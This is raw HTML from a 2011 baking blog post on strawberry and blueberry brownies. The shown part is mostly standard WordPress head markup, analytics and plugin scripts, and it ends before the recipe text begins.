

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/
body_size: 14221
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Strawberry and Blueberry Brownies | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,975] -->
<meta name="keywords"  content="baking,blueberry,brownies,dessert,recipe,strawberry" />

<link rel="canonical" href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Strawberry and Blueberry Brownies Comments Feed" href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=1131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fstrawberry-and-blueberry-brownies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fstrawberry-and-blueberry-brownies%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-1131 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-1131" class="post-1131 post type-post status-publish format-standard has-post-thumbnail hentry category-brownies category-chocolate category-dessert tag-baking tag-blueberry tag-brownies-2 tag-dessert-2 tag-recipe tag-strawberry has-thumb">
                <a href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/" class="published-time" title="" rel="bookmark"><span class="entry-date">August 11, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/" title="Permalink to Strawberry and Blueberry Brownies" rel="bookmark">Strawberry and Blueberry Brownies</a></h2>


        <div class="entry-content">
                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fstrawberry-and-blueberry-brownies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2FStrawberry-and-Blueberry-1002x1024.jpg&description=Strawberry%20and%20Blueberry%20Brownies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
